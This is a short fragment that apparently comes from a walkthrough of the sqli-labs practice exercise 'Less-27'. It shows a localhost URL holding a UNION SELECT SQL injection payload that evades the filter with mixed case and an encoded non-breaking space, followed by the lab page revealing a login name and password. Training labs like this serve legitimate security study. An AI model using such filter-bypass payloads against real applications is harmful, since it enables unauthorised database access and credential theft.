 localhost/sqli-labs/Less-27/?id=7%27%20UnIon%a0SeLect%20(1),(2),(3)%20or%20(1)=%271
Welcome Dhakkan
Your Login name:batman
Your Password:mob!le
SQLI DUMB SERIES-27
All Your UNION
and
SELECT belong to us.
Hint: Your Input is Filtered with following result: 7'UnIon�SeLect(1),(2),(3)or(1)='1